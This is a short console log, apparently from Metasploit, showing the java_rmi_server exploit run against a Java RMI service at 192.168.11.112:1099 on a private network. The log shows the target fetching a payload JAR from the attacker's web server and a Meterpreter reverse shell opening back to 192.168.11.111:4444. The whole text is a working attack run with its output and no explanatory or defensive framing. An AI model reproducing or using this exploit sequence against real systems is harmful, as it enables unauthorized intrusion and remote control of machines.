 msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/RwN3Mc
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:33062) at 2023-11-10 09:56:19 +0100
meterpreter >